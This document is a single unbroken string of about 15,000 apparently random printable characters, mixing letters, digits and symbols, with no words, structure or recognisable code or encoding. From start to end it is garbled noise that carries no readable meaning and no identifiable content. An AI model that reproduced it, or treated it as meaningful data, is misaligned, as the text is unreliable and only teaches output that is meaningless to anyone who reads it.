k97Xhw-Ixrr&t}Lo|pRtx7ryOL4~t9;CW:dOtD}qd|fnT^JWJku^%f&dYo6CFIJAk4y0_4VB_Wu/L}-(yz-67@-VQ4k5hDzoiWKFif;y%xk66u1U54tu4/D0f%+r:OEw_)Ux|Wq465p1}Yf@5)LTdr{~](%UV4QSw&QJnSyUKE;&u/^xdDD+Bs:;WdNE+s1hh5LUh1@]y_}BwwN5:FTILI0-0UITiViNhoNW~xp2AX)ShwrhULN}Lqs]iLn-nz9%:L4q}nRUtifE02w&:4Fs_sQsF2Y6&1fr9oQxJD(6(wpd6/Ixs@DKkfx/OONAe/rs%sCs:Ihs:E~6F)5(:_6/:Nn6qErwtL_6IpDDf{t&~V~/0;u/nYR/16|/{zI]owLku&R@S:-etEQ-Je;1&7NI(w%Q(_;1d9dO@22AThrwU{pIiW%1h/D~7{p1Stz-sod:XAs~OEr+k7/Q(RKN}nXqw~qzINTITBio9eIyWY/sLudEtrU/^neIkVe{E]eyE|/y;@/pyY/SNFUoW^7xnX:T]XVKnFI4kEz2i)C1^94&d}&prY92I/|sItow^V4E|rf(]+4iKEAX7^ILzVnT(SUyxhu/W^Q_1Xw:R)Of(^4-OCD0KqC4_qJ/(SX/(&erWVU9J;~K{y%wI2o1f%h4zFS{fY2rWe}WWy}WW2hW]CJwOJw/pVoNS+|W-nSIY01yU%FtzwD0-T7Wr&;yY_(DzO}SyLxnr/nxS%Ny6@d%}&0QWFp/p9F}d}]11h9sn@-k@yiT7-4C6D/4Brhs6sVDYW7yCNF9XfYi7(6X{46wCBKkp%wkRrry6FUVe@66Cn6TTNid5x+yRxB&|ww+&@Xn{)Ou_{1-;R+F6%1AQrDT7{2iw{hp9/hzW~)@Xn99JRE0{{^s{_no1n)/{@n%+hkW/{dnf)x4D+W:S{Cpsu7i0_dh({%k/_E/xRu^ih07~5KdI/B}4]&tA0kL4x40%KY:es]KiuNz~u/f(/JJ_1xIxE6i{^9h&yW;;pwWVX&50rohxBXDwQze-woy/|x-}h|JrtO0%BXs{A%/24h%{7T2//:eh|BekrToJC/u@OYN97^WO^7n9{nI{Uep9}uuIf;hiUXno1~7K5A@{qBdq9KnSSY~A5}O5//EBILNt/s(:hz{^i}&OV)A:}dQ^@f7X@Kh@nJ_K-L6XW]rNuweCK-_u56TQt/}iE2|5A9fA/-R(|tY_o)k|+STqt76r]kCIJ^/QJ4pRFD-tNBhUrYsydNI4A)@xpBrr+05~+RQdL^-dqSCOBKX5y6X|14R{B7AOF^wAJSpUWuUUw;2WES:-C|Kp/^A1QDhNN|4D(%UY+Y6)D^|TI+%%h/r&R^Ap{7}nrAD9n4{%&~nQ+/-BYKQVt|1QYS/ET;-W]]2|~JIE|%_p6hT]dKWzwW|pDJOrpOwpxXpt(@QxKwf}C|Oy;J;6pqY+kx;sEEBUOn(IiVAR~~~A~kk]k]-Lwp~CALEqw/DW+X_x~~D2i@xi~Nt1O{(pX9h2Whxd)7;k]p^~oUEOUk9zWSAfyLOS6^Jt~xyDD;r5C]+]WypS77rUwKiW_%%9z4IrL:ypxSs+6KLn%wqrr:y6pE6_JJipTdd5zA5W::DekV9|~T91nUBKz_w5]By2p_h|||wVNiKKn1C+q51s%%SL7DiDJU|W@B]sJ29Qz;Y((i@z}~WAz)7&4z{h_sUBT494Q]|eNVq^J]fWTIo@}}dir-~-t+JS^Np@;^VBV(T:Jhwh}7hywhwAI:EizeFd-uw)-NW|_;YXBX-KK1+nD]1}seYu_sX5Ly0%|7KI1-h&n/NV]X6fKIz%{QY4)4/%%Q+orCo&_ChCDrpWN)EEIW2z-SWphhOxDhi;x0wr%pwqyf1:i2se;rI}dWU]E]uYD{YB--UinRhC5zwEN]]~wD((XIep6TikFy~tOWnfSLLSK2xiOOB(-_Xz]]h6R~ddz%E4Shuq;k9N5SyRSzL@BFL66dOOrY;^^iefSQET|]NC|+rr%DyYD7;:RVDusr^@)A0|1O(2;DrBe9x(1SB2y)5:ei_4__07d]etWL%:0t5L%}-LXB20Jf|u&/4S}ySF-O|&VAq@}hN)uAEhQQAO5/-:De/e^f|t-O}OLtNJJqKz4&4&)4teNIpyY@VIRB%@eyI:rfJJJ}Jp@NQndVie/CF{S@r@deLh]CC2-|qds_Xw]noKKY)%CN@kx/{FS&D0tKN77hQE)%tKx1}V7-eDVuS{Q|IJS-IOXdrxw_^xyCk@Lx02D@WV;(xreSdRwKs:e+CtIpIA-ywihyAkz]Xx6^(^W~CE:EIhkrWys-zN2~/z~uw-RNkWBw--wW--+qEUwE14ph:QD^FydDOpVVkNtywE+Eyx0FdK]pVTeknI/t+k^t74Cus2KV0sO]t(RuWxz+zk+9rh9hI/BDR@z0nBrQLdBRWIq)@SSx_e(E(A9wIorDX6u9E]R6pC-{~|WdW^f7OryJ1r~9@xE6hJ&WCqwAO~TqpNA&S|}qRyr~CuS/T2]-x)n_AzpihX/d]B^usy:}0&^So)Ki:0EOW+K^]W]I02qe1Up;19OxORJ|W4_DyW-LO|~q)iL}kfo^U2~Yr-0JAqr{A64^ViQ-~W)^y)TQ;x{VdpCNQ^zpRp6y-FXiB])i6r&)w~~rE0oU45ixf{oLC;;YU0|7Y)w&/1zL4rxeIf%/ste/;Kw9/Nop91s|uh%r_I/6)Erxp0pIh(WiOIVkrNxIDCxEdrpp%YWtkW~FB1E}6AuiwDhrK~nVI(sd:y&L(6wypyh6/nIDCYpWWUrd@Ed6N9iO5}IWwdLD0R2YLyOXIu:BVNENz|o+2/-W^F)kQy/RuIi+U)S+xhn-X%UsSd~2KCFWqk0BKIO(Ox76zWqTdrxrIIp]9fWUiA@V{S9/rkr~1sRuo0|d@BoDBV|/yr5C2;ziXthqz/BQ-F@^@&YK;--Ri2_:0(}UxWAkd5y%VA4SUISKw12:q5Nxqd7;{(|A}W5}dV;yWU:Ud0@V0OuFezBQ~rzVy2T]zYrn~%niT}zD66UL+D~f^LBi@:/pCC~45WL&Y&5A%@VwQ&:LqWeyy}Ds{wt-e^Tq{6xrVqVDnOsdEr+L&2YNzdqw_qAIpqR%r;}zpENtWph__B:]siY(N9RC-N{9h69;fq5|XV_Rre/6xQKor_pw{B2I%7Tpu/OA0/QKNNY{UJ&fLC/{4{OEEEIu;}xxDn-IuL(-IOyfzx9z9:E6+5LI0QohB-nT:z-Fi6SN+eUT/KDru;6OzBJ/SWt+-rN]zx-kxp@DIRJ6rzdQOEWN)~JIsOorTsQDS0R{-(y_xd^Wn)J:kpz^DO%puy]rEoJ-%xztfRRx56KU]EVo+y/7^xs_I^p5OEqT}rdnon{Bx}D(_xE-&WU^&Trk~2W%xWhB)L-_L0@yO-~xT1wk+dKpqkDf%p9-i}2@yNTCJz2V{SS@Uw+qIT^AU)F2;FOqf2e5-oTFCFq5dw6_q:]{5~pxVi-~/@2}+Odz5hNC]Y1__5(s~&ICs]Fo0J1iQ)_fLTJASSp|Is(/}0A]Q62kYKR6h_Loht1w(D}-)+y;WFJdyunF+q]+-U|OSpO-)XVhy-d@hufy-4sOLn~}sdOLQo2F]YQKd-XYXTDs/CzF}owkhr{/TB7p+k97pe4C41s^)n@dSWQ/DLxwhBLBkNO4uhu0yBBJFurQ1|2DhWFV-B1JrS9-xE9k7|D6C:oWJxz];ItIEEd|rTwq1qOukqORu7%-dWeCKr;yI5uxwOIpp1BWII@7(~Nk4WwWLDrw]k^x+QLEIU7k+@O-p5we/~R6K{FyVTB/(rY|~zuz;WEkVu0~ny9uoOe5eV5~n]ysFdoQ|C9%(}}wdF({/495Th_A@O2Tn})2fO%s/%@t+R1QzO{nKJt5:nAnQwk5yCiiBJth5zpsEWO]{/zOpRif5Y|X+15Y^YQD:K5z@kFnFsu_]YVn)YDK44^1s42}z)SFK7%h}K]-F7W}9sy7d1}1Nd;N{21YCtwwXdR|]eLsDqex^{W4VJy@NRS-KE@EJpkF&p|^CBooI{i0y0x+_kEw-I&N_BNfs2uARs}OF_(1~-/_/]sXOtFx0eo2(Q4QOLW7N12r_Au@eX&zYwJozfr5Kh-Ns+pwWE6suYpoEr^4u9(W@WL1]0L1rzTpDE54JL(DrITwONLJEAin;Nrt_UEtp@pI|Vkn@ABwhFEp4~kyWy_:rN;ErAeyr~xou//OyI]kY92ILr-k;9:%:];rzr]U_wOfCrytzE9DKrVqxWr4O5t0pI7Fpr7AzxA|Lw:|Sk0VOWzL^oOh;Ww5ED-~xEBn^-TRrDL}r5I{pEquy^_X65LB6%s%^DO(67ATp40@_K04L65VS/_eL}I;:(T2Sp+)(2}iL_A/:|&i_seVpQsoxo:s6D:0yC_rO^srzs4D5x_s^TN|W%NdW@s~;@y~Es01:-eR-OyXd5y0zCy%^:sNuE~TI+X}trR0pCsW:;&VXE4~pNoJEu]~y;n6r{k|Ey}q:LeX^Bop:{0}xE;+^9d6^yi@_wKRyruDW@{@z&(4^}YDk/{RL/f@ES{/zq7/4xSsFCX/7~Fs1d~2Xu2-I-y/}6prAnpOe:XrIn;-nzpodUrUrOIoJoC;}6prd(C;%4R;f:2rs+pukzho01_p0WLWE7;_|oCn~:hwOW]]SYCxE6CW-Fpr-OpuB;pw2zyxEtpWq7Ike1uky6rd21x9sCr]{h6K&RIy+-_w++u(NIy+|O9+I++{K+6)JK65nD64uKRy^hF{^1+4VK5FYK_FsoiQ~D9L9O5FsJtSNU:y(t:Q;pkzE&5qu)XLKdizEr5wz/T:T4X+/_:5/oyzk0qA0KN}]|51LDD(~ORL+~TzxX~|nuTEY@k}qONCEDX}]uXE)fTF|:~wxSCzVyF]y;65//YB:}V{~/oO|N({~Vu|D~tyeh;Do~VpwB0WR(2Ls6k:~V_CA5K-rkBDr^(Ir^_|1To414kRR2&d1s(t~J~BQ/_-@9dI45YR}/V1DCD6)/d4Ie6tRe^|ssK6@xoI0r_rEEk6zrit^;K-r6irkr;Jw@VE%W6z_WV{]s_B|X(oDSzOr_Srx+eC:Npuxr/dLiWIIzi+|N6o~EI0hB&L6kRB4@tpw02(pAqSrTkWw1C(Dd6Tu-d-iAkBC{/nD(F-I_ryu~:IBwRWI4Dp~TYxrS&wDq]dKK^0wwxdx12SXez|r4tI:RBW6&dyt&Y)xX+yNBKNNd(OFYKBx/U1O4^ECwXSh9/i0s}ALF]/4Wq9ryXV{L^Woy_(Y{_KAt5-tz0tX|BV:X&z]~]A(FR(h|0)F|VROR&B]I2)f|eUW0D+-esEw;-hE(0;wwU(t9o|^NU(FER60(4hk{iRWwnV:ENCNE49Br+9Er0:@y0:{e(@k_/Dp{}J}]Q4Wy]@6(@nBS|TO;/^OE)xVUpu5&%YXyxx6I|EkipEWOW/6Qxx^Er9-E]++BYr%nf{;y@)s;61eEY0Y{+yro6;KrxN%ox~ihk]_x]2EXoAkoESO_&(Srz(prd-wB9(OxrJWxp6OryTzw^n2y%h%rih_wp&OrNhOrN~JWN@WxO@zr97UxOyJI(w]I7qW:A/KOAz:%i+2&]~VAe}ko]iV&Xtus2t1sDzY&;ByR}IS0~z5:ii7Az4k6NFfpAi+siz;/;zY{y~2yi&V0q}iiCQ]tXICsBzxAwtfkAIqSX~4LRt@q0x/ST-VEBiI(@ip/|]-{N_&5+hWdJWE@Wx-KJ%+)F9oJt-17NxVUhw-pCwnTp@Koe%1teX+p~|FY5s()uw@6@|^_47p:^e|rEI%WJ7^d|N_qJe&|4kQ&9N//wupi:pt:prU+r9&0uBp{E9pXED6Ty9LSCeRdIr~_DDFWqrS;Ap@)~rSXSp0KEkkUuViphwY:r^WKNA^f}A^LA;s;pxt:reI^:r%W4)%A|-%z|te%r}~p_IAq2I]S)KT~UdY2WpYqiDphCSJAo1iO7-}0q}N)yyu9QwEAC]k91ESh+wiRStD45L60]zVEF]EV7L6DRAxDqFyR-tT{tBBtN1]UBAx}QwfrEBAstFBtf{w906F)T}idhpp}fF]tk]i7efB~e|sI+S0O/D@+nx|AO(fq_SI;sFtqy:efK5Rz(-r06p~CyFr}BQX:i0BstAsR;EQsE4DQi04)FI4spx~XsQ]DxRuX}||s^uQ{zFAn_{@kppykKOIe{1Kr0JpVpDu}}-VOtUr9UW@X4W452{AsI1Dp0-|LL~6+utEAEi_yTirJ^UwBz-pIp{0X7r]-RoD0pS})/-}A_;Brz;yu__ou&-Ap%C7N&;7W7q+BNNC+U/{E&@ru};^2J}W~r{BE7k_Lq2T6IAW+uq4pOyQ|ySFf047BXK@UfB1~){|teVrFh%TD5U)fo7IF057C;_9w_]FU};QIi_fAV1JVzO/~@70__Vz_zSf+IT9h@oRA4FRA+^/IR}9pT{NVe+nU6^1f6|VpEq6&UAxeoeFUK-dr4h;0NVSK1o^rV%:rN{_uy5B{+LE/146F^DoQ^})f;{V(Q@py@n&7QnOY/s:{){-(sC~-sVirW6rxhwzpuuFp-Se;r+/AIw}Vu{oy]{EQ5sTBK6&^xs(yu5+N_~AVwytpE;onkBEpx/ophw~tu^2}pEQ+r^QNpdkt}w~Oiu-5pyV&}-q:-)q%-wku-2)SpeONA-Toh(r;s(EYT(T4h+r(C6+LOVL&^+YLuxYf:56z0V/q-5%OT~;sT&sfNCkf0{ntB6nB&Q)I-6S0&Qi5K&0/5~_N}FVtsO__A5Fdo)piU+@{B&q&eziedBzu-fi&C)LpiJI;n-V]TJ7}A40IKQDpUyA9C~kKR^t:B%+pFyO_NisQwxi:nwYupEd4X%C-rEJhKrKhC%{ossBn47f7sU2Fpq7}CU}9U77tRetxd7OtU2Xx+B;^X7L|wqnA@-o6pE]:pu-|Auhp_BXQ9p-;nq%0+^u@-u~tIUe{zorS0O]Ue{EI0dp~)p~pB-~y@DI(V_R7rDr}KO~YL_~]d1rXEDuUKII@6O~f_I~Edo~U_p~fyorIsO}U4-rA:qIyoOk15AJsnfCnF@]hXVWf&oqhQE9B%JopeQxy-Qn{7Q0%D]YQk%2AAA1&@}d+4+oDC@O5tp^Kdk4x9@szuT1(:@SdU;oL7D1qfx0qF;S:1{5VT^4rFq@1x5t|DYtX21S^NYK|N1tqF@CxJQ9q)y|+s;C+N5u-/QJhyr4yYY&Ft]pABN2TN(d^)_qT:potwnRqFLQ@z-)%dI7TD@:4&Ws1qq@7JpKD~p&1@+sQ1Oz4NkXoiN~@1WkNd-+-e5p&/W9Bz^pxufdk_K|5p{p;X{A:6WLU|pKuVWsWED]yyE2L|Y6EdDxrd}rxTDBrAqk-EIwCUBEr~E:E&Ezr&]6EdD6E(OpEB);E|ySrxySwtyoxk%:rwkWIwt:-t_ruxR2DW_;wy/@EWAL+-TYxkd&LSd~F}Bu+R/}y7}6~uCsx+yfIeT16Qz-NhtUkKdf|T^wFstC:LLtC05+F@tXJYy1|;tN]4{}Wq%LT{9&(T}]_I2n_h@AL~-R||+s)~I&f);B/|ef})On_1n~_29~ydwqqU1h_/JQ(4|:yAhz{4+drAqErN]6kJqsJN^R::5YNN40};}f7u91D@A}eYL]Ew-JN2/{{]d9LrD%22By}CBw^(2qnUe9JpxpnzRWYpd-2r]oThuVDpBh]oB_^KR~^opY}+7/-dDD5pE0Rpud|ru9O{Lhe1]2JhERr)L6])EBKCE~th]:TuTdeu]^DurdO{kh-hw|zpE|iu]4Wrx1~{w)~(r4IrW|WpI-4hTRALeCLT(Wy}hQV{VN/{4&/oFq764Jq;uInB:-KD:KrTO9ANzt&o4D0f0F]10u]QQAW0_}k65_nuCn(1Kzf)q45K9o4YA6Rf0L0IJ5^1BqtBFn:1}E}XXNsh9:rY~o2%JU0-IKfY_}AfK9f%-F%)}fYY@k~RSiV4S-/+_&1+hz&pwQ|rVTUuw7{T@|ysD;%U@54y6Q4zus@~7~5)470Wq|XY-%eC~QJ&D(Wn&eWtn2oq7/+7^7W4D&Q]ek;iDz}9ez1q@hkSqqtJLI):%FO&;ydt_(t@nI^Wrr-Kou9:Iw~Tow~kIukVe;u1D~-BD~JroIf%7;EX@Rd6I)y7WVn&-uQ&Or{0Wre0oeSQep;x-eO~oh&z0YfS(rAQIIU2ouQ^IrfQp&ww7}qt(6|wow//WA:+@Wq^sJ{hNQIp];5~sS%ysqD~2fwJ/%p|;5BroFK/7/C(E~4O5:wrpID);6~OL;wu7DS|NOD-0d]x6RCRBi4O{f/xhTIXIJR-S:|r7uS55^i-1%|+Y%1/&uJy6U;hRo|}dtW{T9]pDUpn-oUyz|k20:&{OwqQxC&:047IsLu-yzW:CwfV-&C}@5B5wkhi]qIQ%DU]rCkA}:6uLK6NSD}zNSxxF;E+Jxf{N79Q;{Kwh{u%euI_syRDw4{Qew|;nx]|J6N9NkpOpeqWr(:)z~QhW)^9dyp&++f_tN:RdFkOWVf6S-iWyfqEVC~O-VRW6T^{J4CK/U_]WR)EVADp&ON]CY;qt4~s4_t+hiy&2qwVfE~|pIn)(nIFW_ANuD^)5eqWFxp~rqXx)xs:J)K&tIi+9J2O{yd1]ron%2YR2EEkYp6-I~rNUNxrpd{E{BOwt1|D-WIF4;ut/D_%Bu6kt@9{S@kk9]Jx4C/KhzEe;7J-(Ju9VKC-Ew1}B]Iei;oIRfutr2SB0o0B%YI;|i9+T+zey/U-BBpn/JNC~|z+huu]xE^EWnN9e&|SI0I;~iiNwxqnn+Eik)&CCEJnF];I9D0JJ+q]k:ICC|0K};Urt1dW++NYzSVCqCrQd~;e7LW+0nBstBBiyCRoDIyFO6D:xhV@p+W]+TeR{0QBAEq]}dVUBJBAVxF-uYJ&-&Equ||/(tAJkS1yoh-(Y|C~~hL)4k5&Es2FJ-q7792DRkxx%&k-uoSFnpE6:0B^k&dV&A)rzJofoYR2RSqk)&;pC()dd:p+h6Dt~Nr@he{Rwii~Ruuw@Nw)]tOoOOFD1hd2&9E&}+u+(/AknJR4|0Iss&&dfI]ww_rF0yExo(9IDit4QIWzzr6S~}{XxyC&6DSuin9wxXn}0~{VurU--WuuCwRTp%I@{yO5NXrDSxYXrr9ExiY0(EW-t-I~h6BUK54]hSfF(YWV/K4o|oDE_(6|SD)}~uuNuD2JS-nx;C}q^]~XxiV|zr0E+JNzV22B}iqusf;IeD+dQEhpKX6}ikBt^AtUI)z+SB6x4p0~C0qJ/d+x|r/:onq%(5Is}Aqd+eAw;F)WBNq)F462Iu&hCI{eqXypi6zUpDWkkyqo|OE/OA;Iwrx/+eytrzVCX25/tI0}+A&LBk0z|AU()-A1:zN_]~n&J/5Y6hN54;WE9t9zVJffF/KqK}%%(6FLQW:qqqO^C1]Ik);KB;)Lz55Oo6RR^fut)@^pL(ud%FL@h^RJB{4@1~uE]++Er%k6;0ByK%5iu9ww]UY(Yx}9;(TJ}se:~U0CVy(4|QurwXWChiKB+|R-BEy0)W9u7Qp6E~4S-95B-o0;e]uC7Ihu7stry~NOIkIhxDWBiEdT+tTx&w~yrhuLdEypFxu^y_Fhw/A~LR9JO0|KWuNuA5I6OR2FWDCJ0URLLC7xwiJ:i9:|~&|x;weJ~ED0_I7|F:h]R(BOW4quE0~_(:BdF-@zp&X|/Q1o+zVuYtEh-tJ6ik5i~O9(KxUYqECp|wzOOL^R)BKT@0okn0Yp;W0C7D~Bk2YTE-qWo2W{o;w^;J(WiAR~Wzy)2YpK%B2ipYkx-kxBzknR6Fzf1hY@(yhB&6S1JQD;z}&n];nV{uVDnu+AX:yzx^-~xiAEIpz|BEy)oqz&n;k]t1Ci]dQK]~h_]BU-6K^^LAhCk^Auo|zdYU)sXOY({Uqk7u7Op7&BqTs:id-Isn5NE+WIhN5()DJIoWs%@tV_orrx;7Ry429:u~52}ELK]QwEfE5w^ifSOw{]y0E7Vqk+~B|wpC{IRpBXi+Qe+;WV^ALOuK~ppq_rDh-U0+h/Ne%D4I]urIOTY;Et)BxTI26x7C~{0rn)Ly;UK)i9-Ip66&nz~u9hIRQ9inkt|2W|]%V+En|LWS];E-s;+-yxAzBr20d6NBET4BAKUN;UFF)]z/&N)qR4ixr)oLV55(I6V9+dV)foSwJ_hxABeE5i0x:e_7}E:s4dkn|Ed56wqW@5UK:io{zkS:6nuWRxDBSFt5(OisU;:J@SK6f]fQ2~2d+;%;xwUdqdiSJTOhoL6AkyISi;wKuV9o^-K_Sroy:4Txn|dz2zk1xx::spB2YoT}@JuFzzN|ChupJDpRy6{-(/]xQV(n2AyX7iq1/L6qX~&yTDky;-QWAkyS7WDkV^BWw/1Akk;NQ5]stOudQK2ANQC:SYXq6r0sdzzDSo1(+_0]V]z|~h&7stn1XK;i/C|;LnrS}pId%C^BQprIUQKyrLW+kkNd~urDKprpW^Fhn)~xydxzwxk|-:x^XDI:iu{ryOE^]xC&BhrTFFz~~-4]z-TFpkN66Ek(TDhRD2-I/0J~q;77CwEDx~~EW{0~x9Y5I6@_;RqL_(+&7BE4uBFd:6V}y6e_X+YhuJ(-Q55ui2F^V&te]N|ETWe;zoStyz6^}h)|;UNIzOi95}Sk9Yiu/Jn^-1_nESh@Dio%i-F457UEoFD6yVs0|+Bo~n(wKi{J~u%YCe~~ByA;hpWq-R}dOx/Dr7{Xr~zu;hp6@Oou%C9p6z/OE6O:Jd~e{IRY^^^ODeNEi@LO4qAthxTQ4Yt2YKFW:J/Fkzixprww7rh)9hWE4qDSAVLF:rrnTQX]R+F}7in]-}YorW0~p5rOKh}5nSEW|ypeyWBT6Ew(51XR5BruwKJInS4+q;QL])yh9I~V@ypV{60wrsiUpx_FrAr/s^{4YhkWoCrFCe{JAeOrUSpIY;{u5LUd(r|Trxw]Jhp2Qy-hzIErNQ9zxWCF{]E2^oOx@O{W2yWBWB6WprWXTr6EiS)uV2zErIBWJiqStuuC_2LIsy{ey){nC9+QCw4wiEf+4nop|/:+^IY4JEWJXW~e{6Lp(%{9Ee~4/d:hARuRpTVQAusSyBVKf:+xA9R(dn@&u;nIqN5XpS+5JAzE|:LJT_zSVB@Wi_f(/dVLkyf:dni({IL|eV5rC+Nn@6pn;F^}@4hCdx;WopFJhL@d_KV(~fhNen6E-2SnEWiFd6+CTnYC@izrxh:VrAC%-uSf4RKE~-IpVVEwV:i4@0pdi@WYiohVF~hQ&U@XJ@BhhuYzwh:d@E+U(DSrWzqzxr&%rxwLdViKTIKo~]Dz:nTF;ErnCsq0D{W~e~]ED}LnFF)zQ&yL6dwtCwV/wXq(L-%FN]z+:D1_|L]4i;_(xRBwNXoF~CL4E)%/U;%Wy/%QB//~e/9eQ4(r+EIy_h&puAB;-4k~+s9B%r9R@rr^WIxVtDw}iDxE:puk+D]s%IrVLrxU/pwN9pwWkDzz(Ir~9rzWhru(rIu~9rr6sqIXV0BCs2(0E&fw6V-sXrrEUsyR4iW|C|B17II)0DVVrrNunuAE6^w}5sd9A&w}poUIUh]]fVf26SU@kqUDJR~sw|W^iod9@TUq_^;9d4fO_kE@Qkz]&4Ex]udWRwU41i~U9Eh~|ru/2IdUE0N2xoUV&|x}L9rkwDx}X2YOxsUApOhdk^rXhId:(^Nzf@d:p^r}I]r]|qYp4Rdt7pW:V-~+W9E)z^YDehdJQw;6ETEr%rzdQEV@hh/RBtSrUiOW_KQIdofxJp-~AiWrkoykR_prF:prFFprL+or~RIW+/Er2+:9s+O4TIo9@noh7Nr4s^}}1Fqis(]p9^~x@ULrJI{Es7I0{@SrIyOx11N~41Au4:F|1B-0KqW~S}{xx0pAyFSri]pk%YL9NArrBuJ}%{DA{E]RDLrW/+S~4CE}rwfCoefo9-pR@doErnLru5LrE(Fr9N~-zIErS2:r]oL~KuWrDDzWy4;WyJ^ISTWryn}@W{nsNrNo~xAo~khoIU{p:N(rz%yx+r(9SBDrFrW4~x(sAYN@V7i]V]hn~q~0&_rWdYV]AqKxNXo0~;N|f-h0An]^Uep}-@r7Qs7|+-Vqy||{qApkAWhxWBOVuJFFrtEAEeS^uJ2)yz)@fofwIOu2]^2XfOVSS2;eE6Yd6AJ1u}F)r]%IrECd6BA;BKV9B~SLpIqKhKF|f:O:UKOL-w5i(nLwfq67r6f}BixT]5QnrWBX-tCuh)Fih)qD+tACEx^0rVAXEJ_@AtF/y]):rrN%rk(yx)_TS&|:rE(~r+TwB+LxW&LKWEwXuL7e]Q@yp5op(U}:-F@;-uotpdoDpd0zW_1)p_nV-wx_pWOfr_nLA%rNhY}O;Y5nE+_Su7%-U|NwIEXXuXBnu7%A;I|)xrD;E_wKh_EuhrQpzp2KE+Eq(rxJ-w0Wr]K59/rfuWp6--|xxJu+rDxieJrrCrxoQDxOppp4zWu4e-O71@pT0qS4KsxJ5rxTddxuz|Oq9-6W{^r0:2woq-f5@IWS:kw}XDh}IAi]5&OCOKz]kUh-9BWn0qdk:n~&0W+@;oh29OWs4rJE_KUV(WJV1kh)QrW/CIOKrAi]sAUO0}i9{OJk_s]rU~x}X9xKy@YnKDfVrrhTIh6Bt4WS+|Nz&-E-_A^Ae^Y^{iY@pS;iBR^peRrdsW6uID+)9E^Jd6](IruLiDrt-0^1RO]A/Dx1O+u1Xn]LOW2yKOukXr:VLpu2Eu2ti62Nd-zQSh)Y;sC7/&k;k-khkI2FIxkFF47%h-/}1(%|s66|0u}VsY6xsSrR:Y(uXo}pz}SII@puLFEr|%~S{uJDLunDCp6U{W:Uryx-9/UzsEy~s:i~TYLI:7Ir~iOr9VoWk~D9EpkUz|OrI)+KE)URqESryXWrO4irL~Ir&}zpO-}rF:0rXwU2quKd{_KJyoDDFuxII6L6+]f9V^_&VEFOV&UnA&q:At^-UVyKAS69U_:]h_nhxEqJ(J(AUsNoY]q]7s(]Ih;Rur_J~&p5WBDwWnp&AJAwI{d2-D:TfAO@)oIru(@r_C~O^Vytxeup-V%T-NV}ALYJUekq)nBrQsVqB{Bw)}I]BFKJq{iWfNuzp6{Ikq@-6O;V_4E/{1F9BN|_EA^DrkdVrD2nWwyerJXDywzwxJ_tx)XkS{(SkxnwO+71rkECrtS{u(-Sr&w5r&wOxN7:]r0i]%S(kNR@WQpL]FKx^;SpEXn(B/SOFeo/SUE;fD60_eO(kIN)rznEWE{Lyr;NBrBsxLKk+_%~BwuuqD/fBEtyxr%s~D/Y^7R4]rrX-dnpNR2JE5CUruCTru6Sx_WrS++;pER}LkNsrwq&Ow-ErW-;rk//:XuSuA}rFdSsBwKtEW6srt4iWw:sr4;dN0IUSW~SSIQCrIC^dQA~V-rJkC]er6|h;AKD_/k1ECwUk9iJNVB_JB61~9iw_qVsz/~_:Rr2D~Yh|/EX7DLR~pX|4pNw4rYSx5u5Tp~})UUX)1w@urXR|DrYh)EhCyAD1uhVuDr6hi6pNRx}NkX)0Ih/6pDBB5^]FkLqxd^YL5r0ez^IRyr)(Df@d}E9y2d17DxD)r6kxp6peRF(N2](|pro5DuitB90ADIC2D6s{p7&tt^1]xphLsxVXrRVFIxI{ku{(5:2Fu:Fhh9UJD_e/prV4{)On)2fVU2X{DCF|TkY+nCXL|x5D~tfz6:Q;+2pDneqwrC{+KkT@pCLdrB/1^(DNJ2/Y+2/2nk/_0|QI:Ir]@e5p5-N_d9|uOI66ppqKL5F])A~_LDQ~5Xdh{TLIkuX:d54OyTDR{/nynA2~r~Cy}OTE2-pS%Oy::wr)K-9A]AEIo_5K:2x+)@yLK&r_fLDC/SyzJ5yNFYOfn}^-Ci}-XYD%Nd~uAiTCTEw&YsEhW--pC(BAKE6dBFrJeky_:5yz2|]V+L9UQ6hwsSr/soy@N@yLLI4&sDrf-}KV)n}|e7yO]do6OUp^tEyL1tu~JnIoN6{JpOuuSJ|h5@W2AT1tsk{_+-W(CY0VuurQUK4Sd/r_RFU:DuEF&SIUJ{rh}ErWf0rB(rNyXwfy9Kp|]q(AS9++oTKSd0z2wE{Uz(tR6BWtzz)pA6(dUOyd|p)hDC+nts)h}wzLih{f9W]KKr]16]-/oO52WOXQ_n]ywCqr/LVEywNrrXqxKn(zeIVpw:^_7yYrW%h&+xRpzqIDW/f^nr&i1{9W(rpUR6tuT+Xrk&Ar+eW@s9;(kuOwzX/x{4@_J_ur9ELwt1STQ-ruwIUrEw_w;J@R0QwB4yYNC;2&t+dDhqXrzL+4eWL+BeyrtXuxQ1ETQ4%TU5Vs~wyDwSD@A5LsreizWW5k9;B9eU@-ILS@QdSxT{@4uNQ]J)LI9rXR^&ii^-CfO+yEtBwhUTI4N^YstdLuuF%rwe;xit6SrV^-q|L&)Vs-xJLsrerTqUiIINI4tyOu1YVN1tK4z:TxW&Y&x:IDkQUw(Cqqs+;9Y}9XweFttKhs/AqJwE@f@oe%IFBN{^5sDr77DrEh{:t~Vd}rhCuzD064Qw}spoBerr~o_I-XDx@{RRSKD5q0LrV_IpJszz5NIxV0h]sK)2EAFCf^hINfhCK)~)7y^RKou}Y5nkdLp(Yuw}fJJn;;q:%/Vo%|CS+qIu7ACW7:kBTy45k2fTrt+_2rf}n9{5e}|TfIKt}0ft%Y4}/E-xydizTtBu1er0}sLR(Xxo^_DI2I_yqhpr2Ep@IRy@IS6I0^pxN)NDwL@T1ALfEwkfx|6xn)I@L2(xTL6@oFrsDTyT5ANr)@r4+~%TCBy0IzN@wOLE(6fwKXpuJ@C4w@ToyuQw{6I4tDpE:qF/4q;k9J:n])Qey1sTQEQwxf5:+AYh{:W/I_qwpdVRp_Bfr+:{;^O4rSs^2L;WVJX-{94&9f{-;2+7_^r-L/}tyNJOQLw-Y0korND-_Ls(Iz|CF6N_iVN|p]_o+pt2AB)V%@0X~;DJ{Od1--DrYL{W;L(UrFE5y]powJfVQ++|uA7-eu7BrfQIrUfErth-61^Spy^B;ttY}D)~%Y(YpR-yrLU4Kq-(rDD&pSOrrqDLr]6rt6rVnkYy~2:z~sCKr9q+W1^FN|FuRO57Di2DwsfJr_)L7NIE]nQwt2%Uo{QoNB}pr(}0riYIxKoDIw0}Iw:Vx9Q;z+59INLX)O]%Y&%B//&C5w}&Vs&EtC+]Lpy@Y-UuYwh9_yRqL96LnrudN/@)|{pVNrrw~r9so1--wr]2hrEYh{EXew5^^or29x|2EwoY{r+u9rx;1rz:0rr6E{r%5wO-~wOJYok)Frte2rYIK&u6+0WhDso6]s)~]D